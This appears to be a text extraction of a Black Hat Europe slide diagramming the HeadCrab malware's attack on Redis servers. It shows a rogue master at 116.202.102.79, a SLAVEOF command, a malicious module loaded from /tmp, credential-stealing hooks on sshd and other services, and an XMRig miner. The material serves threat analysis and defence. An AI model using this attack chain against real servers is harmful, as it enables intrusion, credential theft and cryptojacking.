 Victim Server
Redis Process
1. SLAVEOF 116.202.102.79
2. Sync
5. Module Load /tmp/tmp-167...1.rdb
3. Sends Headcrab.so
Default Request Handler
Attacker
116.202.102.79
Rogue Master
Server
12. Reinject HeadCrab.so
7. Override commands &
Register custom commands
4. Drop
RDB
/tmp/tmp-167...1.rdb
8. RDS* commands
6. Load
BIN
10110
01001
Headcrab
10. Drop & Install
/etc/ice9j
Credentials
Stealing
Service
Hooks
sshd
Hooks
ftpd
Hooks
maild
Hooks?
sqld
9. Run cryptominer
Xr
memfd:XMRig
#BHEU @BlackHatEvents